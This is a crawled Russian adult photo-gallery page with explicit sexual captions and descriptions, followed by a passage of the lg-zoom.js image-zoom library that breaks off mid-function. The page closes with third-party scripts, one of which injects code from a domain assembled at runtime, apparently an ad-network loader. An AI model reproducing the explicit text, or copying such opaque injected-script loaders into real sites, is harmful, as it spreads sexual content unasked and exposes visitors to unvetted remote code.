

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moxbab.com/foto/dzhuliya-mechtaet-o-chude/
body_size: 3978
content:

<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#
                         image: http://ogp.me/ns/image#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Джулия мечтает о чуде</title>
<meta name="description" content="В галерее - 16 фото. Джулия трет о волосатую пизду кувшин, так похожий на лампу алладина. Никак хочет увидеть джинна и загадать желания." />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/static/images/favicon.png" />
	  <link href="/static/style/styles2.css" type="text/css" rel="stylesheet" />
	  <link href="/static/style/engine.css" type="text/css" rel="stylesheet" />
	  <link rel="stylesheet" href="/static/gallery/css/lightgallery.css">
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <link href='https://fonts.googleapis.com/css?family=Exo+2:400,300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
<link rel="canonical" href="https://moxbab.com/foto/dzhuliya-mechtaet-o-chude/" />
     <meta property="og:type"   content="image.gallery" />
       <meta property="og:url"    content="https://moxbab.com/foto/dzhuliya-mechtaet-o-chude/" />
       <meta property="og:title"  content="Джулия мечтает о чуде" />
      <meta property="og:image"  content="https://moxbab.com/imagefiles/1/thumbs/7830242_12.jpg" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70132939-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70132939-8');
</script>


</head>

<body>

<div class="wrap">

	<header class="header with-bg">
		<div class="header-in center">
			<a href="/" class="logotype" title="На главную">Порно волосатых</a>
			<div class="search-box">
					<form id="quicksearch" method="get" action="/foto/">
						<div class="search-inner">
							<input id="story" name="search" placeholder="Поиск фото" type="text" />
							<button type="submit" title="Найти"><span class="fa fa-search"></span></button>
						</div>
					</form>
			</div>

			<div class="nav-line clearfix">
				<nav>
					<ul class="menu-line ic-l">
                                                <li><a href="https://moxbab.com/"><span class="fa fa-home"></span>Главная</a></li>
						<li><a href="#" class="grady2 show-menu" data-modal="#menu-modal" data-title="Теги фото"><span class="fa fa-hand-pointer-o"></span>Теги</a></li>
						<li><a href="https://moxbab.com/video/"><span class="fa fa-video-camera"></span>Видео</a></li>
						<li><a href="https://moxbab.com/foto/"><span class="fa fa-camera-retro"></span>Фото</a></li>
					</ul>
					<ul class="menu-modal clearfix modal hidden" id="menu-modal">
					
					</ul>
				</nav>

			</div>
		</div>
	</header>

	<main class="main center">
		<div class="clearfix">
			<div id='dle-content'><article class="full-page ignore-select">

	<header class="full-title">
		<h1 class="main-title">Джулия мечтает о чуде - (16 фото)</h1>
	</header>

	<div class="full-cols clearfix rem-padd">
	
		<div class="fc-left">
		
			<center><div id="lightgallery">
                <a href="https://moxbab.com/imagefiles/1/7830242_1.jpg" title="Фото 1 из галереи - Джулия мечтает о чуде"><img src="https://moxbab.com/imagefiles/1/thumbs/7830242_1.jpg" alt="Джулия мечтает о чуде - фото #1"></a> <a href="https://moxbab.com/imagefiles/1/7830242_2.jpg" title="Фото 2 из галереи - Джулия мечтает о чуде"><img src="https://moxbab.com/imagefiles/1/thumbs/7830242_2.jpg" alt="Джулия мечтает о чуде - фото #2"></a> <a href="https://moxbab.com/imagefiles/1/7830242_3.jpg" title="Фото 3 из галереи - Джулия мечтает о чуде"><img src="https://moxbab.com/imagefiles/1/thumbs/7830242_3.jpg" alt="Джулия мечтает о чуде - фото #3"></a> <a href="https://moxbab.com/imagefiles/1/7830242_4.jpg" title="Фото 4 из галереи - Джулия мечтает о чуде"><img src="https://moxbab.com/imagefiles/1/thumbs/7830242_4.jpg" alt="Джулия мечтает о чуде - фото #4"></a> <a href="https://moxbab.com/imagefiles/1/7830242_5.jpg" title="Фото 5 из галереи - Джулия мечтает о чуде"><img src="https://moxbab.com/imagefiles/1/thumbs/7830242_5.jpg" alt="Джулия мечтает о чуде - фото #5"></a> <a href="https://moxbab.com/imagefiles/1/7830242_6.jpg" title="Фото 6 из галереи - Джулия мечтает о чуде"><img src="https://moxbab.com/imagefiles/1/thumbs/7830242_6.jpg" alt="Джулия мечтает о чуде - фото #6"></a> <a href="https://moxbab.com/imagefiles/1/7830242_7.jpg" title="Фото 7 из галереи - Джулия мечтает о чуде"><img src="https://moxbab.com/imagefiles/1/thumbs/7830242_7.jpg" alt="Джулия мечтает о чуде - фото #7"></a> <a href="https://moxbab.com/imagefiles/1/7830242_8.jpg" title="Фото 8 из галереи - Джулия мечтает о чуде"><img src="https://moxbab.com/imagefiles/1/thumbs/7830242_8.jpg" alt="Джулия мечтает о чуде - фото #8"></a> <a href="https://moxbab.com/imagefiles/1/7830242_9.jpg" title="Фото 9 из галереи - Джулия мечтает о чуде"><img src="https://moxbab.com/imagefiles/1/thumbs/7830242_9.jpg" alt="Джулия мечтает о чуде - фото #9"></a> <a href="https://moxbab.com/imagefiles/1/7830242_10.jpg" title="Фото 10 из галереи - Джулия мечтает о чуде"><img src="https://moxbab.com/imagefiles/1/thumbs/7830242_10.jpg" alt="Джулия мечтает о чуде - фото #10"></a> <a href="https://moxbab.com/imagefiles/1/7830242_11.jpg" title="Фото 11 из галереи - Джулия мечтает о чуде"><img src="https://moxbab.com/imagefiles/1/thumbs/7830242_11.jpg" alt="Джулия мечтает о чуде - фото #11"></a> <a href="https://moxbab.com/imagefiles/1/7830242_12.jpg" title="Фото 12 из галереи - Джулия мечтает о чуде"><img src="https://moxbab.com/imagefiles/1/thumbs/7830242_12.jpg" alt="Джулия мечтает о чуде - фото #12"></a> <a href="https://moxbab.com/imagefiles/1/7830242_13.jpg" title="Фото 13 из галереи - Джулия мечтает о чуде"><img src="https://moxbab.com/imagefiles/1/thumbs/7830242_13.jpg" alt="Джулия мечтает о чуде - фото #13"></a> <a href="https://moxbab.com/imagefiles/1/7830242_14.jpg" title="Фото 14 из галереи - Джулия мечтает о чуде"><img src="https://moxbab.com/imagefiles/1/thumbs/7830242_14.jpg" alt="Джулия мечтает о чуде - фото #14"></a> <a href="https://moxbab.com/imagefiles/1/7830242_15.jpg" title="Фото 15 из галереи - Джулия мечтает о чуде"><img src="https://moxbab.com/imagefiles/1/thumbs/7830242_15.jpg" alt="Джулия мечтает о чуде - фото #15"></a> <a href="https://moxbab.com/imagefiles/1/7830242_16.jpg" title="Фото 16 из галереи - Джулия мечтает о чуде"><img src="https://moxbab.com/imagefiles/1/thumbs/7830242_16.jpg" alt="Джулия мечтает о чуде - фото #16"></a>
			</div></center>
			
			<div class="player-info clearfix">

					<div class="rate3 clearfix" data-post-id="531" data-type="foto">
						<div class="pluss" id="like"><span class="fa fa-thumbs-up"></span></div>
						<div class="minuss" id="dislike"><span class="fa fa-thumbs-down"></span></div>
						<div class="rate-info">
							<div class="rate-votes"><span class="rate-sub">(Голосовало <span id="vote-num">4</span>)</span></div>
							<div><span class="rate-sub">2015 просмотров</span></div>
						</div>
					    <span id="ratig-layer" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+4</span></span>
					</div>

				<div class="pi-col ic-l">
					<span class="fa fa-calendar"></span>09.09.2019
				</div>

				<div class="pi-col ic-l">
					<span class="fa fa-clock-o"></span>16 фото
				</div>
			</div>
			
			
			<div class="tabs-box">
				<div class="tabs-sel grady3">
					<span>Описание</span> 
					
				</div>
				<div class="tabs-b visible">
					<div class="player-desc full-text clearfix">
						Джулия трет о волосатую пизду кувшин, так похожий на лампу алладина. Никак хочет увидеть джинна и загадать желания.
					</div>
					
					</div>
				
			</div>
			
		</div>
			
	</div>
	
	<h2 class="main-title">Похожие фото:</h2>
	<div class="floats clearfix" id="rels">
		<div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/iznemogaet-ot-zhelaniya/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7832006_32.jpg" alt="Изнемогает от желания" />
			<div class="t-meta t-time">48</div>
                </a>
		<a class="thumb-caption" href="/foto/iznemogaet-ot-zhelaniya/">
			Изнемогает от желания
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/zrelaya-mnet-sisi-i-razdvigaet-pizdu/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7781796_26.jpg" alt="Зрелая мнет сиси и раздвигает пизду" />
			<div class="t-meta t-time">26</div>
                </a>
		<a class="thumb-caption" href="/foto/zrelaya-mnet-sisi-i-razdvigaet-pizdu/">
			Зрелая мнет сиси и раздвигает …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/pushok-skvoz-krasnye-trusiki/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7768414_4.jpg" alt="Пушок сквозь красные трусики" />
			<div class="t-meta t-time">6</div>
                </a>
		<a class="thumb-caption" href="/foto/pushok-skvoz-krasnye-trusiki/">
			Пушок сквозь красные трусики
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/hudaya-starushka-ebbi/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7753923_5.jpg" alt="Худая старушка Эбби" />
			<div class="t-meta t-time">7</div>
                </a>
		<a class="thumb-caption" href="/foto/hudaya-starushka-ebbi/">
			Худая старушка Эбби
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/hudoshavaya-yaponka-s-drugom-i-bez/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7538646_15.jpg" alt="Худощавая японка с другом и без" />
			<div class="t-meta t-time">27</div>
                </a>
		<a class="thumb-caption" href="/foto/hudoshavaya-yaponka-s-drugom-i-bez/">
			Худощавая японка с другом и …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/zamechatelnaya-pizda-aleksandry/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7725354_36.jpg" alt="Замечательная пизда Александры" />
			<div class="t-meta t-time">41</div>
                </a>
		<a class="thumb-caption" href="/foto/zamechatelnaya-pizda-aleksandry/">
			Замечательная пизда Александры
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/mnogimi-lyubimaya-shlyushka-ann-marie-rios/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7757351_43.jpg" alt="Многими любимая шлюшка Ann Marie Rios" />
			<div class="t-meta t-time">48</div>
                </a>
		<a class="thumb-caption" href="/foto/mnogimi-lyubimaya-shlyushka-ann-marie-rios/">
			Многими любимая шлюшка Ann Marie …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/gibkaya-strojnaya-kitayanka/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7764618_3.jpg" alt="Гибкая стройная китаянка" />
			<div class="t-meta t-time">48</div>
                </a>
		<a class="thumb-caption" href="/foto/gibkaya-strojnaya-kitayanka/">
			Гибкая стройная китаянка
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/etimi-zaroslyami-mozhno-gorditsya/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7769247_2.jpg" alt="Этими зарослями можно гордится" />
			<div class="t-meta t-time">26</div>
                </a>
		<a class="thumb-caption" href="/foto/etimi-zaroslyami-mozhno-gorditsya/">
			Этими зарослями можно гордится
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/milena-pobrila-lobok/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7777403_9.jpg" alt="Милена побрила лобок" />
			<div class="t-meta t-time">48</div>
                </a>
		<a class="thumb-caption" href="/foto/milena-pobrila-lobok/">
			Милена побрила лобок
		</a>
	</div>
</div>
	</div>
	
</article>



<div id="dle-ajax-comments"></div>
</div>
		</div>


	</main>

	<div class="bottom with-bg">

		<footer class="footer with-bg">
			<div class="footer-in center">
								<div class="bot-text">
				@ 2019 - 2023 | Только волосатые лобки - MoxBab.com | <a href="mailto:bisla0149@gmail.com">Обратная связь</a>
                </div>
			</div>
		</footer>

	</div>

</div>


<!--/noindex-->
<script type="text/javascript" src="/static/js/some.js"></script>
<script src="/static/js/libs.js"></script>
<script src="/static/js/picturefill.min.js"></script>
        <script src="/static/js/lightgallery.js"></script>
        <script src="/static/js/lg-pager.js"></script>
        <script src="/static/js/lg-autoplay.js"></script>
        <script src="/static/js/lg-fullscreen.js"></script>
        <script src="/static/js/lg-zoom.js"></script>
        <script src="/static/js/lg-hash.js"></script>
        <script src="/static/js/lg-share.js"></script>
        <script>
            lightGallery(document.getElementById('lightgallery'));
        </script>
<script type='text/javascript' src='https://teachmeiwnd.com/services/?id=121963'></script>

<script type='text/javascript' data-cfasync='false'>
	let e18cac081f_cnt = 0;
	let e18cac081f_interval = setInterval(function(){
		if (typeof e18cac081f_country !== 'undefined') {
			clearInterval(e18cac081f_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e18cac081f_domain + '/' + e18cac081f_path + '/' + e18cac081f_file + '.js?20323a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e18cac081f_cnt += 1;
			if (e18cac081f_cnt >= 60) {
				clearInterval(e18cac081f_interval);
			}
		}
	}, 500);
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53141563, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53141563" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://moxbab.com/static/js/lg-zoom.js
body_size: 5255
content:
/**!
 * lg-zoom.js | 1.3.0 | October 14th 2020
 * http://sachinchoolur.github.io/lg-zoom.js
 * Copyright (c) 2016 Sachin N; 
 * @license GPLv3 
 */(function(f){if(typeof exports==="object"&&typeof module!=="undefined"){module.exports=f()}else if(typeof define==="function"&&define.amd){define([],f)}else{var g;if(typeof window!=="undefined"){g=window}else if(typeof global!=="undefined"){g=global}else if(typeof self!=="undefined"){g=self}else{g=this}g.LgZoom = f()}})(function(){var define,module,exports;return (function(){function r(e,n,t){function o(i,f){if(!n[i]){if(!e[i]){var c="function"==typeof require&&require;if(!f&&c)return c(i,!0);if(u)return u(i,!0);var a=new Error("Cannot find module '"+i+"'");throw a.code="MODULE_NOT_FOUND",a}var p=n[i]={exports:{}};e[i][0].call(p.exports,function(r){var n=e[i][1][r];return o(n||r)},p,p.exports,r,e,n,t)}return n[i].exports}for(var u="function"==typeof require&&require,i=0;i<t.length;i++)o(t[i]);return o}return r})()({1:[function(require,module,exports){
(function (global, factory) {
    if (typeof define === "function" && define.amd) {
        define([], factory);
    } else if (typeof exports !== "undefined") {
        factory();
    } else {
        var mod = {
            exports: {}
        };
        factory();
        global.lgZoom = mod.exports;
    }
})(this, function () {
    'use strict';

    var _extends = Object.assign || function (target) {
        for (var i = 1; i < arguments.length; i++) {
            var source = arguments[i];

            for (var key in source) {
                if (Object.prototype.hasOwnProperty.call(source, key)) {
                    target[key] = source[key];
                }
            }
        }

        return target;
    };

    var getUseLeft = function getUseLeft() {
        var useLeft = false;
        var isChrome = navigator.userAgent.match(/Chrom(e|ium)\/([0-9]+)\./);
        if (isChrome && parseInt(isChrome[2], 10) < 54) {
            useLeft = true;
        }

        return useLeft;
    };

    var zoomDefaults = {
        scale: 1,
        zoom: true,
        actualSize: true,
        enableZoomAfter: 300,
        useLeftForZoom: getUseLeft()
    };

    var Zoom = function Zoom(element) {

        this.el = element;

        this.core = window.lgData[this.el.getAttribute('lg-uid')];
        this.core.s = _extends({}, zoomDefaults, this.core.s);

        if (this.core.s.zoom && this.core.doCss()) {
            this.init();

            // Store the zoomable timeout value just to clear it while closing
            this.zoomabletimeout = false;

            // Set the initial value center
            this.pageX = window.innerWidth / 2;
            this.pageY = window.innerHeight / 2 + (document.documentElement.scrollTop || document.body.scrollTop);
        }

        return this;
    };

    Zoom.prototype.init = function () {

        var _this = this;
        var zoomIcons = '<button type="button" aria-label="Zoom in" id="lg-zoom-in" class="lg-icon"></button><button type="button" aria-label="Zoom out" id="lg-zoom-out" class="lg-icon"></button>';

        if (_this.core.s.actualSize) {
            zoomIcons += '<button type="button" aria-label="Actual size" id="lg-actual-size" class="lg-icon"></button>';
        }

        if (_this.core.s.useLeftForZoom) {
            utils.addClass(_this.core.outer, 'lg-use-left-for-zoom');
        } else {
            utils.addClass(_this.core.outer, 'lg-use-transition-for-zoom');
        }

        this.core.outer.querySelector('.lg-toolbar').insertAdjacentHTML('beforeend', zoomIcons);

        // Add zoomable class
        utils.on(_this.core.el, 'onSlideItemLoad.lgtmzoom', function (event) {

            // delay will be 0 except first time
            var _speed = _this.core.s.enableZoomAfter + event.detail.delay;

            // set _speed value 0 if gallery opened from direct url and if it is first slide
            if (utils.hasClass(document.body, 'lg-from-hash') && event.detail.delay) {

                // will execute only once
                _speed = 0;
            } else {

                // Remove lg-from-hash to enable starting animation.
                utils.removeClass(document.body, 'lg-from-hash');
            }

            _this.zoomabletimeout = setTimeout(function () {
                utils.addClass(_this.core.___slide[event.detail.index], 'lg-zoomable');
            }, _speed + 30);
        });

        var scale = 1;
        /**
         * @desc Image zoom
         * Translate the wrap and scale the image to get better user experience
         *
         * @param {String} scaleVal - Zoom decrement/increment value
         */
        var zoom = function zoom(scaleVal) {

            var image = _this.core.outer.querySelector('.lg-current .lg-image');
            var _x;
            var _y;

            // Find offset manually to avoid issue after zoom
            var offsetX = (window.innerWidth - image.clientWidth) / 2;
            var offsetY = (window.innerHeight - image.clientHeight) / 2 + (document.documentElement.scrollTop || document.body.scrollTop);

            _x = _this.pageX - offsetX;
            _y = _this.pageY - offsetY;

            var x = (scaleVal - 1) * _x;
            var y = (scaleVal - 1) * _y;

            utils.setVendor(image, 'Transform', 'scale3d(' + scaleVal + ', ' + scaleVal + ', 1)');
            image.setAttribute('data-scale', scaleVal);

            if (_this.core.s.useLeftForZoom) {
                image.parentElement.style.left = -x + 'px';
                image.parentElement.style.top = -y + 'px';
            } else {
                utils.setVendor(image.parentElement, 'Transform', 'translate3d(-' + x + 'px, -' + y + 'px, 0)');
            }

            image.parentElement.setAttribute('data-x', x);
            image.parentElement.setAttribute('data-y', y);
        };

        var callScale = function callScale() {
            if (scale > 1) {
                utils.addClass(_this.core.outer, 'lg-zoomed');
            } else {
                _this.resetZoom();
            }

            if (scale < 1) {
                scale = 1;
            }

            zoom(scale);
        };

        var actualSize = function actualSize(event, image, index, fromIcon) {
            var w = image.clientWidth;
            var nw;
            if (_this.core.s.dynamic) {
                nw = _this.core.s.dynamicEl[index].width || image.naturalWidth || w;
            } else {
                nw = _this.core.items[index].getAttribute('data-width') || image.naturalWidth || w;
            }

            var _scale;

            if (utils.hasClass(_this.core.outer, 'lg-zoomed')) {
                scale = 1;
            } else {
                if (nw > w) {
                    _scale = nw / w;
                    scale = _scale || 2;
                }
            }

            if (fromIcon) {
                _this.pageX = window.innerWidth / 2;
                _this.pageY = window.innerHeight / 2 + (document.documentElement.scrollTop || document.body.scrollTop);
            } else {
                _this.pageX = event.pageX || event.targetTouches[0].pageX;
                _this.pageY = event.pageY || event.targetTouches[0].pageY;
            }

            callScale();
            setTimeout(function () {
                utils.removeClass(_this.core.outer, 'lg-grabbing');
                utils.addClass(_this.core.outer, 'lg-grab');
            }, 10);
        };

        var tapped = false;

        // event triggered after appending slide content
        utils.on(_this.core.el, 'onAferAppendSlide.lgtmzoom', function (event) {

            var index = event.detail.index;

            // Get the current element
            var image = _this.core.___slide[index].querySelector('.lg-image');

            if (!_this.core.isTouch) {
                utils.on(image, 'dblclick', function (event) {
                    actualSize(event, image, index);
                });
            }

            if (_this.core.isTouch) {
                utils.on(image, 'touchstart', function (event) {
                    if (!tapped) {
                        tapped = setTimeout(function () {
                            tapped = null;
                        }, 300);
                    } else {
                        clearTimeout(tapped);
                        tapped = null;
                        actualSize(event, image, index);
                    }

                    event.preventDefault();
                });
            }
        });

        // Update zoom on resize and orientationchange
        utils.on(window, 'resize.lgzoom scroll.lgzoom orientationchange.lgzoom', function () {
            _this.pageX = window.innerWidth / 2;
            _this.pageY = window.innerHeight / 2 + (document.documentElement.scrollTop || document.body.scrollTop);
            zoom(scale);
        });

        utils.on(document.getElementById('lg-zoom-out'), 'click.lg', function () {
            if (_this.core.outer.querySelector('.lg-current .lg-image')) {
                scale -= _this.core.s.scale;
                callScale();
            }
        });

        utils.on(document.getElementById('lg-zoom-in'), 'click.lg', function () {
            if (_this.core.outer.querySelector('.lg-current .lg-image')) {
                scale += _this.core.s.scale;
                callScale();
            }
        });

        utils.on(document.getElementById('lg-actual-size'), 'click.lg', function (event) {
            actualSize(event, _this.core.___slide[_this.core.index].querySelector('.lg-image'), _this.core.index, true);
        });

        // Reset zoom on slide change
        utils.on(_this.core.el, 'onBeforeSlide.lgtm', function () {
            scale = 1;
            _this.resetZoom();
        });

        // Drag option after zoom
        if (!_this.core.isTouch) {
            _this.zoomDrag();
        }

        if (_this.core.isTouch) {
            _this.zoomSwipe();
        }
    };

    Zoom.prototype.getModifier = function (rotateValue, axis, el) {
        var originalRotate = rotateValue;
        rotateValue = Math.abs(rotateValue);
        var transformValues = this.getCurrentTransform(el);
        if (!transformValues) {
            return 1;
        }
        var modifier = 1;
        if (axis === 'X') {
            var flipHorizontalValue = Math.sign(parseFloat(transformValues[0]));
            if (rotateValue === 0 || rotateValue === 180) {
                modifier = 1;
            } else if (rotateValue === 90) {
                if (originalRotate === -90 && flipHorizontalValue === 1 || originalRotate === 90 && flipHorizontalValue === -1) {
                    modifier = -1;
                } else {
                    modifier = 1;
                }
            }
            modifier = modifier * flipHorizontalValue;
        } else {
            var flipVerticalValue = Math.sign(parseFloat(transformValues[3]));
            if (rotateValue === 0 || rotateValue === 180) {
                modifier = 1;
            } else if (rotateValue === 90) {
                var sinX = parseFloat(transformValues[1]);
                var sinMinusX = parseFloat(transformValues[2]);
                modifier = Math.sign(sinX * sinMinusX * originalRotate * flipVerticalValue);
            }
            modifier = modifier * flipVerticalValue;
        }
        return modifier;
    };

    Zoom.prototype.getImageSize = function ($image, rotateValue, axis) {
        var imageSizes = {
            y: 'offsetHeight',
            x: 'offsetWidth'
        };
        if (rotateValue === 90) {
            // Swap axis 
            if (axis === 'x') {
                axis = 'y';
            } else {
                axis = 'x';
            }
        }
        return $image[imageSizes[axis]];
    };

    Zoom.prototype.getDragCords = function (e, rotateValue) {
        if (rotateValue === 90) {
            return {
                x: e.pageY,
                y: e.pageX
            };
        } else {
            return {
                x: e.pageX,
                y: e.pageY
            };
        }
    };
    Zoom.prototype.getSwipeCords = function (e, rotateValue) {
        var x = e.targetTouches[0].pageX;
        var y = e.targetTouches[0].pageY;
        if (rotateValue === 90) {
            return {
                x: y,
                y: x
            };
        } else {
            return {
                x: x,
                y: y
            };
        }
    };

    Zoom.prototype.getPossibleDragCords = function ($image, rotateValue) {

        var minY = (this.core.outer.querySelector('.lg').clientHeight - this.getImageSize($image, rotateValue, 'y')) / 2;
        var maxY = Math.abs(this.getImageSize($image, rotateValue, 'y') * Math.abs($image.getAttribute('data-scale')) - this.core.outer.querySelector('.lg').clientHeight + minY);
        var minX = (this.core.outer.querySelector('.lg').clientWidth - this.getImageSize($image, rotateValue, 'x')) / 2;
        var maxX = Math.abs(this.getImageSize($image, rotateValue, 'x') * Math.abs($image.getAttribute('data-scale')) - this.core.outer.querySelector('.lg').clientWidth + minX);
        if (rotateValue === 90) {
            return {
                minY: minX,
                maxY: maxX,
                minX: minY,
                maxX: maxY
            };
        } else {
            return {
                minY: minY,
                maxY: maxY,
                minX: minX,
                maxX: maxX
            };
        }
    };

    Zoom.prototype.getDragAllowedAxises = function ($image, rotateValue) {
        var allowY = this.getImageSize($image, rotateValue, 'y') * $image.getAttribute('data-scale') > this.core.outer.querySelector('.lg').clientHeight;
        var allowX = this.getImageSize($image, rotateValue, 'x') * $image.getAttribute('data-scale') > this.core.outer.querySelector('.lg').clientWidth;
        if (rotateValue === 90) {
            return {
                allowX: allowY,
                allowY: allowX
            };
        } else {
            return {
                allowX: allowX,
                allowY: allowY
            };
        }
    };

    /**
     * 
     * @param {Element} el 
     * @return matrix(cos(X), sin(X), -sin(X), cos(X), 0, 0);
     * Get the current transform value
     */
    Zoom.prototype.getCurrentTransform = function (el) {
        if (!el) {
            return 0;
        }
        var st = window.getComputedStyle(el, null);
        var tm = st.getPropertyValue('-webkit-transform') || st.getPropertyValue('-moz-transform') || st.getPropertyValue('-ms-transform') || st.getPropertyValue('-o-transform') || st.getPropertyValue('transform') || 'none';
        if (tm !== 'none') {
            return tm.split('(')[1].split(')')[0].split(',');
        }
        return 0;
    };

    Zoom.prototype.getCurrentRotation = function (el) {
        if (!el) {
            return 0;
        }
        var values = this.getCurrentTransform(el);
        if (values) {
            return Math.round(Math.atan2(values[1], values[0]) * (180 / Math.PI));
            // If you want rotate in 360
            //return (angle < 0 ? angle + 360 : angle);
        }
        return 0;
    };

    // Reset zoom effect
    Zoom.prototype.resetZoom = function () {
        utils.removeClass(this.core.outer, 'lg-zoomed');
        for (var i = 0; i < this.core.___slide.length; i++) {
            if (this.core.___slide[i].querySelector('.lg-img-wrap')) {
                this.core.___slide[i].querySelector('.lg-img-wrap').removeAttribute('style');
                this.core.___slide[i].querySelector('.lg-img-wrap').removeAttribute('data-x');
                this.core.___slide[i].querySelector('.lg-img-wrap').removeAttribute('data-y');
            }
        }

        for (var j = 0; j < this.core.___slide.length; j++) {
            if (this.core.___slide[j].querySelector('.lg-image')) {
                this.core.___slide[j].querySelector('.lg-image').removeAttribute('style');
                this.core.___slide[j].querySelector('.lg-image').removeAttribute('data-scale');
            }
        }

        // Reset pagx pagy values to center
        this.pageX = window.innerWidth / 2;
        this.pageY = window.innerHeight / 2 + (document.documentElement.scrollTop || document.body.scrollTop);
    };

    Zoom.prototype.zoomSwipe = function () {
        var _this = this;
        var startCoords = {};
        var endCoords = {};
        var isMoved = false;

        // Allow x direction drag
        var allowX = false;

        // Allow Y direction drag
        var allowY = false;

        var rotateValue = 0;
        var rotateEl;

        for (var i = 0; i < _this.core.___slide.length; i++) {

            /*jshint loopfunc: true */
            utils.on(_this.core.___slide[i], 'touchstart.lg', function (e) {

                if (utils.hasClass(_this.core.outer, 'lg-zoomed')) {
                    var $image = _this.core.___slide[_this.core.index].querySelector('.lg-object');

                    rotateEl = _this.core.___slide[_this.core.index].querySelector('.lg-img-rotate');
                    rotateValue = _this.getCurrentRotation(rotateEl);

                    var dragAllowedAxises = _this.getDragAllowedAxises($image, Math.abs(rotateValue));
                    allowY = dragAllowedAxises.allowY;
                    allowX = dragAllowedAxises.allowX;

                    if (allowX || allowY) {
                        e.preventDefault();
                        startCoords = _this.getSwipeCords(e, Math.abs(rotateValue));
                    }
                }
            });
        }

        for (var j = 0; j < _this.core.___slide.length; j++) {

            /*jshint loopfunc: true */
            utils.on(_this.core.___slide[j], 'touchmove.lg', function (e) {

                if (utils.hasClass(_this.core.outer, 'lg-zoomed')) {

                    var _el = _this.core.___slide[_this.core.index].querySelector('.lg-img-wrap');
                    var distanceX;
                    var distanceY;

                    e.preventDefault();
                    isMoved = true;

                    endCoords = _this.getSwipeCords(e, Math.abs(rotateValue));

                    // reset opacity and transition duration
                    utils.addClass(_this.core.outer, 'lg-zoom-dragging');

                    if (allowY) {
                        distanceY = -Math.abs(_el.getAttribute('data-y')) + (endCoords.y - startCoords.y) * _this.getModifier(rotateValue, 'Y', rotateEl);
                    } else {
                        distanceY = -Math.abs(_el.getAttribute('data-y'));
                    }

                    if (allowX) {
                        distanceX = -Math.abs(_el.getAttribute('data-x')) + (endCoords.x - startCoords.x) * _this.getModifier(rotateValue, 'X', rotateEl);
                    } else {
                        distanceX = -Math.abs(_el.getAttribute('data-x'));
                    }

                    if (Math.abs(endCoords.x - startCoords.x) > 15 || Math.abs(endCoords.y - startCoords.y) > 15) {

                        if (_this.core.s.useLeftForZoom) {
                            _el.style.left = distanceX + 'px';
                            _el.style.top = distanceY + 'px';
                        } else {
                            utils.setVendor(_el, 'Transform', 'translate3d(' + distanceX + 'px, ' + distanceY + 'px, 0)');
                        }
                    }
                }
            });
        }

        for (var k = 0; k < _this.core.___slide.length; k++) {

            /*jshint loopfunc: true */
            utils.on(_this.core.___slide[k], 'touchend.lg', function () {
                if (utils.hasClass(_this.core.outer, 'lg-zoomed')) {
                    if (isMoved) {
                        isMoved = false;
                        utils.removeClass(_this.core.outer, 'lg-zoom-dragging');
                        _this.touchendZoom(startCoords, endCoords, allowX, allowY, rotateValue);
                    }
                }
            });
        }
    };

    Zoom.prototype.zoomDrag = function () {

        var _this = this;
        var startCoords = {};
        var endCoords = {};
        var isDraging = false;
        var isMoved = false;

        // Allow x direction drag
        var allowX = false;

        // Allow Y direction drag
        var allowY = false;

        var rotateValue = 0;
        var rotateEl;

        for (var i = 0; i < _this.core.___slide.length; i++) {

